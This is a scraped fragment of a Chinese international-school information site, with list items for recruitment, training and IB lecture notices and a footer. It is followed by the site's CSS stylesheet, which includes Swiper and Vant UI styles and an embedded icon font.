          <div class="tit" data-v-5b67637f="" data-v-140fd24a="">【学校招聘】苏州国际学校招聘</div>
          <div class="time" data-v-5b67637f="" data-v-140fd24a="">
            <div class="date" data-v-5b67637f="" data-v-140fd24a="">2022-01-15</div>
            <div class="tags" data-v-5b67637f="" data-v-140fd24a=""></div>
          </div>
          </a>                    <a href="/index.php?s=/Show/index/cid/302/id/41.html" class="item-content" data-v-5b67637f="" data-v-140fd24a="">
          <div class="tit" data-v-5b67637f="" data-v-140fd24a="">【师资培训】用融合的心去看融合</div>
          <div class="time" data-v-5b67637f="" data-v-140fd24a="">
            <div class="date" data-v-5b67637f="" data-v-140fd24a="">2022-01-15</div>
            <div class="tags" data-v-5b67637f="" data-v-140fd24a=""></div>
          </div>
          </a><a href="/index.php?s=/Show/index/cid/302/id/40.html" class="item-content" data-v-5b67637f="" data-v-140fd24a="">
          <div class="tit" data-v-5b67637f="" data-v-140fd24a="">【教育讲座】IB国际教育讲座的通知</div>
          <div class="time" data-v-5b67637f="" data-v-140fd24a="">
            <div class="date" data-v-5b67637f="" data-v-140fd24a="">2022-01-15</div>
            <div class="tags" data-v-5b67637f="" data-v-140fd24a=""></div>
          </div>
          </a>          <a href="/index.php?s=/Show/index/cid/301/id/43.html" class="item-content" data-v-5b67637f="" data-v-140fd24a="">
          <div class="tit" data-v-5b67637f="" data-v-140fd24a="">【新闻访谈】重磅！上海包玉刚、领科等20+国际学校开始招生！这几点一定要注意！</div>
          <div class="time" data-v-5b67637f="" data-v-140fd24a="">
            <div class="date" data-v-5b67637f="" data-v-140fd24a="">2022-01-15</div>
            <div class="tags" data-v-5b67637f="" data-v-140fd24a=""></div>
          </div>
          </a>        </div>
      </div>
    </div>
    
    <div class="root" data-v-030b020a="" data-v-327ff942="">
      <div class="logo" data-v-030b020a=""><a href="/" title="国际学校留学网" data-v-5b67637f="" data-v-030b020a=""></a></div>
      <ul class="link" data-v-030b020a="">
        <li class="first-li" data-v-030b020a=""><a href="/index.php?s=/List/index/cid/277.html" class="first" data-v-5b67637f="" data-v-030b020a="">关于我们</a></li>
        <li data-v-030b020a=""><a href="/index.php?s=/List/index/cid/8.html" data-v-5b67637f="" data-v-030b020a=""> 联系我们 </a></li>
        <li data-v-030b020a=""><a href="/index.php?s=/List/index/cid/278.html" data-v-5b67637f="" data-v-030b020a=""> 商务合作 </a></li>
        <li data-v-030b020a=""><a href="/index.php?s=/List/index/cid/292.html" data-v-5b67637f="" data-v-030b020a=""> 招聘信息 </a></li>
      </ul>
      <div class="foot" data-v-030b020a="">
        <p class="name" data-v-030b020a="">IB国际文凭研究会</p>
        <a href="javascript:;" target="_blank" rel="nofollow" class="records" data-v-5b67637f="" data-v-030b020a="">沪ICP备19033279号-6</a></div>
    </div>
  </div>
<!-- start footer --> 
  <div class="root" data-v-3265c27a="" data-v-327ff942="">
    <div class="van-hairline--top-bottom van-tabbar van-tabbar--fixed" data-v-3265c27a="">
      <div class="van-tabbar-item" data-v-3265c27a="">
        <div class="van-tabbar-item__icon"><a href="tel:13122560008" data-v-3265c27a=""><i class="iconfont icon-a-24gl-phoneLoudspeaker" data-v-3265c27a=""></i></a><!----></div>
        <div class="van-tabbar-item__text"><span data-v-3265c27a="">电话咨询</span></div>
      </div>
      <div class="van-tabbar-item" data-v-3265c27a="">
        <div class="van-tabbar-item__icon"><i class="iconfont icon-ico_yuyueguanli_fangjianyuyue" data-v-3265c27a=""></i><!----></div>
        <div class="van-tabbar-item__text"><a href="/index.php?s=/Guestbook/index.html"><span data-v-3265c27a="">预约探校</span></a></div>
      </div>
    </div>
  </div> 
<!-- end footer -->
</div>
</div>
</div>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://ibchina.com/Public/Home/xuexiao/css/style.css
body_size: 47320
content:
@charset "utf-8";
/* CSS Document */

body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, font, img, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, b, u, i, center, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, textarea, input {
	margin: 0;
	padding: 0;
}
address, cite, dfn, em, var, i {
	font-style: normal;
}
body {
	font-size: 0.213333rem;
	line-height: 1.5;
	font-family: 'Microsoft Yahei', 'simsun', 'arial', 'tahoma';
	color: #333;
}
table {
	border-collapse: collapse;
	border-spacing: 0;
}
h1, h2, h3, h4, h5, h6, th {
	font-size: 100%;
	font-weight: normal;
}
button, input, select, textarea {
	font-size: 100%;
}
fieldset, img {
	border: 0;
}
a, img {
	-webkit-touch-callout: none;

}
a, a:active, a:focus, a:hover, a:visited {
	text-decoration: none;
}
a {
	color: #666666;
}
a:hover {
	color: #0172ff;
	text-decoration: none !important;
}
input[type='password'], input[type='text'], textarea {
	resize: none;
	outline: 0;
	-webkit-appearance: none;
	white-space: pre-wrap;
	word-wrap: break-word;
	background: #fff;
}
ul, ol {
	list-style: none;
}
:focus {
	outline: none;
}
.clearfix {
	clear: both;
	content: '';
	display: block;
	overflow: hidden;
}
.clear {
	clear: both;
}
.fl {
	float: left;
}
.fr {
	float: right;
}
img {
	max-width: 100%;
	height: auto;
}
section {
	max-width: 100% !important;
}

/**
 * Swiper 6.0.4
 * Most modern mobile touch slider and framework with hardware accelerated transitions
 * http://swiperjs.com
 *
 * Copyright 2014-2020 Vladimir Kharlampidi
 *
 * Released under the MIT License
 *
 * Released on: July 15, 2020
 */

@font-face {
 font-family: 'swiper-icons';
 src: url('data:application/font-woff;charset=utf-8;base64, [base64]//wADZ2x5ZgAAAywAAADMAAAD2MHtryVoZWFkAAABbAAAADAAAAA2E2+eoWhoZWEAAAGcAAAAHwAAACQC9gDzaG10eAAAAigAAAAZAAAArgJkABFsb2NhAAAC0AAAAFoAAABaFQAUGG1heHAAAAG8AAAAHwAAACAAcABAbmFtZQAAA/gAAAE5AAACXvFdBwlwb3N0AAAFNAAAAGIAAACE5s74hXjaY2BkYGAAYpf5Hu/j+W2+MnAzMYDAzaX6QjD6/4//Bxj5GA8AuRwMYGkAPywL13jaY2BkYGA88P8Agx4j+/8fQDYfA1AEBWgDAIB2BOoAeNpjYGRgYNBh4GdgYgABEMnIABJzYNADCQAACWgAsQB42mNgYfzCOIGBlYGB0YcxjYGBwR1Kf2WQZGhhYGBiYGVmgAFGBiQQkOaawtDAoMBQxXjg/wEGPcYDDA4wNUA2CCgwsAAAO4EL6gAAeNpj2M0gyAACqxgGNWBkZ2D4/wMA+xkDdgAAAHjaY2BgYGaAYBkGRgYQiAHyGMF8FgYHIM3DwMHABGQrMOgyWDLEM1T9/w8UBfEMgLzE////P/5//f/V/xv+r4eaAAeMbAxwIUYmIMHEgKYAYjUcsDAwsLKxc3BycfPw8jEQA/[base64]/uznmfPFBNODM2K7MTQ45YEAZqGP81AmGGcF3iPqOop0r1SPTaTbVkfUe4HXj97wYE+yNwWYxwWu4v1ugWHgo3S1XdZEVqWM7ET0cfnLGxWfkgR42o2PvWrDMBSFj/IHLaF0zKjRgdiVMwScNRAoWUoH78Y2icB/yIY09An6AH2Bdu/UB+yxopYshQiEvnvu0dURgDt8QeC8PDw7Fpji3fEA4z/PEJ6YOB5hKh4dj3EvXhxPqH/SKUY3rJ7srZ4FZnh1PMAtPhwP6fl2PMJMPDgeQ4rY8YT6Gzao0eAEA409DuggmTnFnOcSCiEiLMgxCiTI6Cq5DZUd3Qmp10vO0LaLTd2cjN4fOumlc7lUYbSQcZFkutRG7g6JKZKy0RmdLY680CDnEJ+UMkpFFe1RN7nxdVpXrC4aTtnaurOnYercZg2YVmLN/d/gczfEimrE/fs/bOuq29Zmn8tloORaXgZgGa78yO9/cnXm2BpaGvq25Dv9S4E9+5SIc9PqupJKhYFSSl47+Qcr1mYNAAAAeNptw0cKwkAAAMDZJA8Q7OUJvkLsPfZ6zFVERPy8qHh2YER+3i/BP83vIBLLySsoKimrqKqpa2hp6+jq6RsYGhmbmJqZSy0sraxtbO3sHRydnEMU4uR6yx7JJXveP7WrDycAAAAAAAH//wACeNpjYGRgYOABYhkgZgJCZgZNBkYGLQZtIJsFLMYAAAw3ALgAeNolizEKgDAQBCchRbC2sFER0YD6qVQiBCv/H9ezGI6Z5XBAw8CBK/m5iQQVauVbXLnOrMZv2oLdKFa8Pjuru2hJzGabmOSLzNMzvutpB3N42mNgZGBg4GKQYzBhYMxJLMlj4GBgAYow/P/PAJJhLM6sSoWKfWCAAwDAjgbRAAB42mNgYGBkAIIbCZo5IPrmUn0hGA0AO8EFTQAA') format('woff');
 font-weight: 400;
 font-style: normal;
}
:root {
 --swiper-theme-color: #007aff;
}
.swiper-container {
	margin-left: auto;
	margin-right: auto;
	position: relative;
	overflow: hidden;
	list-style: none;
	padding: 0;
	/* Fix of Webkit flickering */
  z-index: 1;
}
.swiper-container-vertical > .swiper-wrapper {
	flex-direction: column;
}
.swiper-wrapper {
	position: relative;
	width: 100%;
	height: 100%;
	z-index: 1;
	display: flex;
	transition-property: transform;
	box-sizing: content-box;
}
.swiper-container-android .swiper-slide, .swiper-wrapper {
	transform: translate3d(0, 0, 0);
}
.swiper-container-multirow > .swiper-wrapper {
	flex-wrap: wrap;
}
.swiper-container-multirow-column > .swiper-wrapper {
	flex-wrap: wrap;
	flex-direction: column;
}
.swiper-container-free-mode > .swiper-wrapper {
	transition-timing-function: ease-out;
	margin: 0 auto;
}
.swiper-slide {
	flex-shrink: 0;
	width: 100%;
	height: 100%;
	position: relative;
	transition-property: transform;
}
.swiper-slide-invisible-blank {
	visibility: hidden;
}
/* Auto Height */

.swiper-container-autoheight, .swiper-container-autoheight .swiper-slide {
	height: auto;
}
.swiper-container-autoheight .swiper-wrapper {
	align-items: flex-start;
	transition-property: transform, height;
}
/* 3D Effects */

.swiper-container-3d {
	perspective: 16rem;
}
.swiper-container-3d .swiper-wrapper, .swiper-container-3d .swiper-slide, .swiper-container-3d .swiper-slide-shadow-left, .swiper-container-3d .swiper-slide-shadow-right, .swiper-container-3d .swiper-slide-shadow-top, .swiper-container-3d .swiper-slide-shadow-bottom, .swiper-container-3d .swiper-cube-shadow {
	transform-style: preserve-3d;
}
.swiper-container-3d .swiper-slide-shadow-left, .swiper-container-3d .swiper-slide-shadow-right, .swiper-container-3d .swiper-slide-shadow-top, .swiper-container-3d .swiper-slide-shadow-bottom {
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	pointer-events: none;
	z-index: 10;
}
.swiper-container-3d .swiper-slide-shadow-left {
	background-image: linear-gradient( to left, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0) );
}
.swiper-container-3d .swiper-slide-shadow-right {
	background-image: linear-gradient( to right, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0) );
}
.swiper-container-3d .swiper-slide-shadow-top {
	background-image: linear-gradient( to top, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0) );
}
.swiper-container-3d .swiper-slide-shadow-bottom {
	background-image: linear-gradient( to bottom, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0) );
}
/* CSS Mode */

.swiper-container-css-mode > .swiper-wrapper {
	overflow: auto;
	scrollbar-width: none;
	/* For Firefox */
  -ms-overflow-style: none;/* For Internet Explorer and Edge */
}
 .swiper-container-css-mode > .swiper-wrapper::-webkit-scrollbar {
 display: none;
}
.swiper-container-css-mode > .swiper-wrapper > .swiper-slide {
	scroll-snap-align: start start;
}
.swiper-container-horizontal.swiper-container-css-mode > .swiper-wrapper {
	scroll-snap-type: x mandatory;
}
.swiper-container-vertical.swiper-container-css-mode > .swiper-wrapper {
	scroll-snap-type: y mandatory;
}
:root {
 --swiper-navigation-size: 0.586667rem;
/*
  --swiper-navigation-color: var(--swiper-theme-color);
  */
}
.swiper-button-prev, .swiper-button-next {
	position: absolute;
	top: 50%;
 width: calc(var(--swiper-navigation-size) / 44 * 27);
	height: var(--swiper-navigation-size);
 margin-top: calc(-1 * var(--swiper-navigation-size) / 2);
	z-index: 10;
	cursor: pointer;
	display: flex;
	align-items: center;
	justify-content: center;
	color: var(--swiper-navigation-color, var(--swiper-theme-color));
}
.swiper-button-prev.swiper-button-disabled, .swiper-button-next.swiper-button-disabled {
	opacity: 0.35;
	cursor: auto;
	pointer-events: none;
}
.swiper-button-prev:after, .swiper-button-next:after {
	font-family: swiper-icons;
	font-size: var(--swiper-navigation-size);
	text-transform: none !important;
	letter-spacing: 0;
	text-transform: none;
	font-variant: initial;
	line-height: 1;
}
.swiper-button-prev, .swiper-container-rtl .swiper-button-next {
	left: 0.133333rem;
	right: auto;
}
.swiper-button-prev:after, .swiper-container-rtl .swiper-button-next:after {
	content: 'prev';
}
.swiper-button-next, .swiper-container-rtl .swiper-button-prev {
	right: 0.133333rem;
	left: auto;
}
.swiper-button-next:after, .swiper-container-rtl .swiper-button-prev:after {
	content: 'next';
}
.swiper-button-prev.swiper-button-white, .swiper-button-next.swiper-button-white {
 --swiper-navigation-color: #ffffff;
}
.swiper-button-prev.swiper-button-black, .swiper-button-next.swiper-button-black {
 --swiper-navigation-color: #000000;
}
.swiper-button-lock {
	display: none;
}
:root {
/*
  --swiper-pagination-color: var(--swiper-theme-color);
  */
}
.swiper-pagination {
	position: absolute;
	text-align: center;
	transition: 300ms opacity;
	transform: translate3d(0, 0, 0);
	z-index: 10;
}
.swiper-pagination.swiper-pagination-hidden {
	opacity: 0;
}
/* Common Styles */

.swiper-pagination-fraction, .swiper-pagination-custom, .swiper-container-horizontal > .swiper-pagination-bullets {
	bottom: 0.133333rem;
	left: 0;
	width: 100%;
}
/* Bullets */

.swiper-pagination-bullets-dynamic {
	overflow: hidden;
	font-size: 0;
}
.swiper-pagination-bullets-dynamic .swiper-pagination-bullet {
	transform: scale(0.33);
	position: relative;
}
.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active {
	transform: scale(1);
}
.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-main {
	transform: scale(1);
}
.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev {
	transform: scale(0.66);
}
.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev-prev {
	transform: scale(0.33);
}
.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next {
	transform: scale(0.66);
}
.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next-next {
	transform: scale(0.33);
}
.swiper-pagination-bullet {
	width: 0.106667rem;
	height: 0.106667rem;
	display: inline-block;
	border-radius: 100%;
	background: #000;
	opacity: 0.2;
}
button.swiper-pagination-bullet {
	border: none;
	margin: 0;
	padding: 0;
	box-shadow: none;
	-webkit-appearance: none;
	-moz-appearance: none;
	appearance: none;
}
.swiper-pagination-clickable .swiper-pagination-bullet {
	cursor: pointer;
}
.swiper-pagination-bullet-active {
	opacity: 1;
	background: var(--swiper-pagination-color, var(--swiper-theme-color));
}
.swiper-container-vertical > .swiper-pagination-bullets {
	right: 0.133333rem;
	top: 50%;
	transform: translate3d(0, -50%, 0);
}
.swiper-container-vertical > .swiper-pagination-bullets .swiper-pagination-bullet {
	margin: 0.08rem 0;
	display: block;
}
.swiper-container-vertical > .swiper-pagination-bullets.swiper-pagination-bullets-dynamic {
	top: 50%;
	transform: translateY(-50%);
	width: 0.106667rem;
}
.swiper-container-vertical > .swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet {
	display: inline-block;
	transition: 200ms transform, 200ms top;
}
.swiper-container-horizontal > .swiper-pagination-bullets .swiper-pagination-bullet {
	margin: 0 0.053333rem;
}
.swiper-container-horizontal > .swiper-pagination-bullets.swiper-pagination-bullets-dynamic {
	left: 50%;
	transform: translateX(-50%);
	white-space: nowrap;
}
.swiper-container-horizontal > .swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet {
	transition: 200ms transform, 200ms left;
}
.swiper-container-horizontal.swiper-container-rtl > .swiper-pagination-bullets-dynamic .swiper-pagination-bullet {
	transition: 200ms transform, 200ms right;
}
/* Progress */

.swiper-pagination-progressbar {
	background: rgba(0, 0, 0, 0.25);
	position: absolute;
}
.swiper-pagination-progressbar .swiper-pagination-progressbar-fill {
	background: var(--swiper-pagination-color, var(--swiper-theme-color));
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	transform: scale(0);
	transform-origin: left top;
}
.swiper-container-rtl .swiper-pagination-progressbar .swiper-pagination-progressbar-fill {
	transform-origin: right top;
}
.swiper-container-horizontal > .swiper-pagination-progressbar, .swiper-container-vertical > .swiper-pagination-progressbar.swiper-pagination-progressbar-opposite {
	width: 100%;
	height: 0.053333rem;
	left: 0;
	top: 0;
}
.swiper-container-vertical > .swiper-pagination-progressbar, .swiper-container-horizontal > .swiper-pagination-progressbar.swiper-pagination-progressbar-opposite {
	width: 0.053333rem;
	height: 100%;
	left: 0;
	top: 0;
}
.swiper-pagination-white {
 --swiper-pagination-color: #ffffff;
}
.swiper-pagination-black {
 --swiper-pagination-color: #000000;
}
.swiper-pagination-lock {
	display: none;
}
/* Scrollbar */

.swiper-scrollbar {
	border-radius: 0.133333rem;
	position: relative;
	-ms-touch-action: none;
	background: rgba(0, 0, 0, 0.1);
}
.swiper-container-horizontal > .swiper-scrollbar {
	position: absolute;
	left: 1%;
	bottom: 0.04rem;
	z-index: 50;
	height: 0.066667rem;
	width: 98%;
}
.swiper-container-vertical > .swiper-scrollbar {
	position: absolute;
	right: 0.04rem;
	top: 1%;
	z-index: 50;
	width: 0.066667rem;
	height: 98%;
}
.swiper-scrollbar-drag {
	height: 100%;
	width: 100%;
	position: relative;
	background: rgba(0, 0, 0, 0.5);
	border-radius: 0.133333rem;
	left: 0;
	top: 0;
}
.swiper-scrollbar-cursor-drag {
	cursor: move;
}
.swiper-scrollbar-lock {
	display: none;
}
.swiper-zoom-container {
	width: 100%;
	height: 100%;
	display: flex;
	justify-content: center;
	align-items: center;
	text-align: center;
}
.swiper-zoom-container > img, .swiper-zoom-container > svg, .swiper-zoom-container > canvas {
	max-width: 100%;
	max-height: 100%;
	object-fit: contain;
}
.swiper-slide-zoomed {
	cursor: move;
}
/* Preloader */

:root {
/*
  --swiper-preloader-color: var(--swiper-theme-color);
  */
}
.swiper-lazy-preloader {
	width: 0.56rem;
	height: 0.56rem;
	position: absolute;
	left: 50%;
	top: 50%;
	margin-left: -0.28rem;
	margin-top: -0.28rem;
	z-index: 10;
	transform-origin: 50%;
	animation: swiper-preloader-spin 1s infinite linear;
	box-sizing: border-box;
	border: 0.053333rem solid var(--swiper-preloader-color, var(--swiper-theme-color));
	border-radius: 50%;
	border-top-color: transparent;
}
.swiper-lazy-preloader-white {
 --swiper-preloader-color: #fff;
}
.swiper-lazy-preloader-black {
 --swiper-preloader-color: #000;
}
 @keyframes swiper-preloader-spin {
 100% {
 transform: rotate(360deg);
}
}
/* a11y */

.swiper-container .swiper-notification {
	position: absolute;
	left: 0;
	top: 0;
	pointer-events: none;
	opacity: 0;
	z-index: -1000;
}
.swiper-container-fade.swiper-container-free-mode .swiper-slide {
	transition-timing-function: ease-out;
}
.swiper-container-fade .swiper-slide {
	pointer-events: none;
	transition-property: opacity;
}
.swiper-container-fade .swiper-slide .swiper-slide {
	pointer-events: none;
}
.swiper-container-fade .swiper-slide-active, .swiper-container-fade .swiper-slide-active .swiper-slide-active {
	pointer-events: auto;
}
.swiper-container-cube {
	overflow: visible;
}
.swiper-container-cube .swiper-slide {
	pointer-events: none;
	-webkit-backface-visibility: hidden;
	backface-visibility: hidden;
	z-index: 1;
	visibility: hidden;
	transform-origin: 0 0;
	width: 100%;
	height: 100%;
}
.swiper-container-cube .swiper-slide .swiper-slide {
	pointer-events: none;
}
.swiper-container-cube.swiper-container-rtl .swiper-slide {
	transform-origin: 100% 0;
}
.swiper-container-cube .swiper-slide-active, .swiper-container-cube .swiper-slide-active .swiper-slide-active {
	pointer-events: auto;
}
.swiper-container-cube .swiper-slide-active, .swiper-container-cube .swiper-slide-next, .swiper-container-cube .swiper-slide-prev, .swiper-container-cube .swiper-slide-next + .swiper-slide {
	pointer-events: auto;
	visibility: visible;
}
.swiper-container-cube .swiper-slide-shadow-top, .swiper-container-cube .swiper-slide-shadow-bottom, .swiper-container-cube .swiper-slide-shadow-left, .swiper-container-cube .swiper-slide-shadow-right {
	z-index: 0;
	-webkit-backface-visibility: hidden;
	backface-visibility: hidden;
}
.swiper-container-cube .swiper-cube-shadow {
	position: absolute;
	left: 0;
	bottom: 0;
	width: 100%;
	height: 100%;
	background: #000;
	opacity: 0.6;
	-webkit-filter: blur(0.666667rem);
	filter: blur(0.666667rem);
	z-index: 0;
}
.swiper-container-flip {
	overflow: visible;
}
.swiper-container-flip .swiper-slide {
	pointer-events: none;
	-webkit-backface-visibility: hidden;
	backface-visibility: hidden;
	z-index: 1;
}
.swiper-container-flip .swiper-slide .swiper-slide {
	pointer-events: none;
}
.swiper-container-flip .swiper-slide-active, .swiper-container-flip .swiper-slide-active .swiper-slide-active {
	pointer-events: auto;
}
.swiper-container-flip .swiper-slide-shadow-top, .swiper-container-flip .swiper-slide-shadow-bottom, .swiper-container-flip .swiper-slide-shadow-left, .swiper-container-flip .swiper-slide-shadow-right {
	z-index: 0;
	-webkit-backface-visibility: hidden;
	backface-visibility: hidden;
}
.van-toast {
/* height: 50px; */
}
.van-toast .van-toast__text {
	font-size: 0.266667rem;
	text-align: justify;
}
.van-overflow-hidden .van-dialog {
	width: 80%;
	height: 8.133333rem;
	transition: 0s;
	z-index: 2020 !important;
}
.van-dialog {
	width: 80% !important;
	transition: 0s !important;
}
.van-dialog img {
	width: 2.56rem;
	margin-top: 0.666667rem;
	margin-bottom: 0.4rem;
}
.van-dialog p {
	font-size: 0.533333rem;
	line-height: 0.533333rem;
	color: #242e42;
	font-weight: bold;
}
.van-dialog em {
	width: 4rem;
	margin: 0.4rem auto 0;
	font-size: 0.36rem;
	color: #8a8a8f;
	display: block;
	line-height: 0.533333rem;
	letter-spacing: 0.026667rem;
	margin-bottom: 0.333333rem;
}
.van-hairline--top {
	height: 1.546667rem;
	display: flex;
	align-items: center;
}
.van-hairline--top button {
	height: inherit;
	font-size: 0.453333rem;
	color: #ffce66;
}
.van-hairline--top button:first-child {
	color: #c8c7cc;
}
.van-hairline--top .van-dialog__confirm:active {
	color: #ffce66;
}
.van-toast {
	width: 2.666667rem !important;
}
.van-toast__text {
	font-size: 0.32rem !important;
	line-height: 1.5;
}
.van-image-preview__overlay {
	background-color: rgba(0, 0, 0, 0.8) !important;
}
@font-face {
 font-family: "iconfont";
 src: url(../font/iconfont.ad892ad.eot);
  /* IE9 */
  src: url(../font/iconfont.ad892ad.eot) format('embedded-opentype'), url('[data-uri]') format('woff2'), url(static/font/iconfont.ca09997.woff) format('woff'), url(static/font/iconfont.cea22fb.ttf) format('truetype'), url(https://m.52zexiao.com/_nuxt/img/iconfont.8f11460.svg) format('svg');
/* iOS 4.1- */
}
@font-face {
  font-family: "iconfont"; /* Project id  */
  src: url(../font/iconfont.ttf) format('truetype');
}



.iconfont {
	font-family: "iconfont" !important;
	font-size: 0.213333rem;
	font-style: normal;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}
.icon-list:before {
	content: "\e604";
}
.icon-guanbi:before {
	content: "\e603";
}
.icon-time1:before {
	content: "\e602";
}
.icon-time:before {
	content: "\e706";
}
.icon-dizhi:before {
	content: "\e6ab";
}
.icon-ok:before {
	content: "\e601";
}
.icon-search:before {
	content: "\e60e";
}
.icon-dianhua:before {
	content: "\e649";
}
.icon-zixun:before {
	content: "\e625";
}
.icon-yuyue:before {
	content: "\e627";
}
.icon-shaixuan:before {
	content: "\e8b6";
}

.icon-ico_yuyueguanli_fangjianyuyue:before {
  content: "\e8b9";
  color:#fff;
}

.icon-a-24gl-phoneLoudspeaker:before {
  content: "\e50c";
   color:#fff;
}


html {
	-webkit-tap-highlight-color: transparent;
}
body {
	margin: 0;
	font-family: -apple-system, BlinkMacSystemFont, 'Helvetica Neue', Helvetica, Segoe UI, Arial, Roboto, 'PingFang SC', 'Hiragino Sans GB', 'Microsoft Yahei', sans-serif;
}
a {
	text-decoration: none;
}
button, input, textarea {
	color: inherit;
	font: inherit;
}
 [class*=van-]:focus, a:focus, button:focus, input:focus, textarea:focus {
 outline: 0;
}
ol, ul {
	margin: 0;
	padding: 0;
	list-style: none;
}
.van-ellipsis {
	overflow: hidden;
	white-space: nowrap;
	text-overflow: ellipsis;
}
.van-multi-ellipsis--l2 {
	display: -webkit-box;
	overflow: hidden;
	text-overflow: ellipsis;
	-webkit-line-clamp: 2;
	-webkit-box-orient: vertical;
}
.van-multi-ellipsis--l3 {
	display: -webkit-box;
	overflow: hidden;
	text-overflow: ellipsis;
	-webkit-line-clamp: 3;
	-webkit-box-orient: vertical;
}
 .van-clearfix::after {
 display: table;
 clear: both;
 content: '';
}
 [class*=van-hairline]::after {
 position: absolute;
 box-sizing: border-box;
 content: ' ';
 pointer-events: none;
 top: -50%;
 right: -50%;
 bottom: -50%;
 left: -50%;
 border: 0 solid #ebedf0;
 -webkit-transform: scale(.5);
 transform: scale(.5);
}
.van-hairline, .van-hairline--bottom, .van-hairline--left, .van-hairline--right, .van-hairline--surround, .van-hairline--top, .van-hairline--top-bottom {
	position: relative;
}
 .van-hairline--top::after {
 border-top-width: 0.013333rem;
}
 .van-hairline--left::after {
 border-left-width: 0.013333rem;
}
 .van-hairline--right::after {
 border-right-width: 0.013333rem;
}
 .van-hairline--bottom::after {
 border-bottom-width: 0.013333rem;
}
 .van-hairline--top-bottom::after, .van-hairline-unset--top-bottom::after {
 border-width: 0.013333rem 0;
}
 .van-hairline--surround::after {
 border-width: 0.013333rem;
}
 @-webkit-keyframes van-slide-up-enter {
 from {
 -webkit-transform: translate3d(0, 100%, 0);
 transform: translate3d(0, 100%, 0);
}
}
 @keyframes van-slide-up-enter {
 from {
 -webkit-transform: translate3d(0, 100%, 0);
 transform: translate3d(0, 100%, 0);
}
}
 @-webkit-keyframes van-slide-up-leave {
 to {
 -webkit-transform: translate3d(0, 100%, 0);
 transform: translate3d(0, 100%, 0);
}
}
 @keyframes van-slide-up-leave {
 to {
 -webkit-transform: translate3d(0, 100%, 0);
 transform: translate3d(0, 100%, 0);
}
}
 @-webkit-keyframes van-slide-down-enter {
 from {
 -webkit-transform: translate3d(0, -100%, 0);
 transform: translate3d(0, -100%, 0);
}
}
 @keyframes van-slide-down-enter {
 from {
 -webkit-transform: translate3d(0, -100%, 0);
 transform: translate3d(0, -100%, 0);
}
}
 @-webkit-keyframes van-slide-down-leave {
 to {
 -webkit-transform: translate3d(0, -100%, 0);
 transform: translate3d(0, -100%, 0);
}
}
 @keyframes van-slide-down-leave {
 to {
 -webkit-transform: translate3d(0, -100%, 0);
 transform: translate3d(0, -100%, 0);
}
}
 @-webkit-keyframes van-slide-left-enter {
 from {
 -webkit-transform: translate3d(-100%, 0, 0);
 transform: translate3d(-100%, 0, 0);
}
}
 @keyframes van-slide-left-enter {
 from {
 -webkit-transform: translate3d(-100%, 0, 0);
 transform: translate3d(-100%, 0, 0);
}
}
 @-webkit-keyframes van-slide-left-leave {
 to {
 -webkit-transform: translate3d(-100%, 0, 0);
 transform: translate3d(-100%, 0, 0);
}
}
 @keyframes van-slide-left-leave {
 to {
 -webkit-transform: translate3d(-100%, 0, 0);
 transform: translate3d(-100%, 0, 0);
}
}
 @-webkit-keyframes van-slide-right-enter {
 from {
 -webkit-transform: translate3d(100%, 0, 0);
 transform: translate3d(100%, 0, 0);
}
}
 @keyframes van-slide-right-enter {
 from {
 -webkit-transform: translate3d(100%, 0, 0);
 transform: translate3d(100%, 0, 0);
}
}
 @-webkit-keyframes van-slide-right-leave {
 to {
 -webkit-transform: translate3d(100%, 0, 0);
 transform: translate3d(100%, 0, 0);
}
}
 @keyframes van-slide-right-leave {
 to {
 -webkit-transform: translate3d(100%, 0, 0);
 transform: translate3d(100%, 0, 0);
}
}
 @-webkit-keyframes van-fade-in {
 from {
 opacity: 0;
}
to {
	opacity: 1;
}
}
 @keyframes van-fade-in {
 from {
 opacity: 0;
}
to {
	opacity: 1;
}
}
 @-webkit-keyframes van-fade-out {
 from {
 opacity: 1;
}
to {
	opacity: 0;
}
}
 @keyframes van-fade-out {
 from {
 opacity: 1;
}
to {
	opacity: 0;
}
}
 @-webkit-keyframes van-rotate {
 from {
 -webkit-transform: rotate(0);
 transform: rotate(0);
}
to {
	-webkit-transform: rotate(360deg);
	transform: rotate(360deg);
}
}
 @keyframes van-rotate {
 from {
 -webkit-transform: rotate(0);
 transform: rotate(0);
}
to {
	-webkit-transform: rotate(360deg);
	transform: rotate(360deg);
}
}
.van-fade-enter-active {
 -webkit-animation: .3s van-fade-in both ease-out;
 animation: .3s van-fade-in both ease-out;
}
.van-fade-leave-active {
 -webkit-animation: .3s van-fade-out both ease-in;
 animation: .3s van-fade-out both ease-in;
}
.van-slide-up-enter-active {
 -webkit-animation: van-slide-up-enter .3s both ease-out;
 animation: van-slide-up-enter .3s both ease-out;
}
.van-slide-up-leave-active {
 -webkit-animation: van-slide-up-leave .3s both ease-in;
 animation: van-slide-up-leave .3s both ease-in;
}
.van-slide-down-enter-active {
 -webkit-animation: van-slide-down-enter .3s both ease-out;
 animation: van-slide-down-enter .3s both ease-out;
}
.van-slide-down-leave-active {
 -webkit-animation: van-slide-down-leave .3s both ease-in;
 animation: van-slide-down-leave .3s both ease-in;
}
.van-slide-left-enter-active {
 -webkit-animation: van-slide-left-enter .3s both ease-out;
 animation: van-slide-left-enter .3s both ease-out;
}
.van-slide-left-leave-active {
 -webkit-animation: van-slide-left-leave .3s both ease-in;
 animation: van-slide-left-leave .3s both ease-in;
}
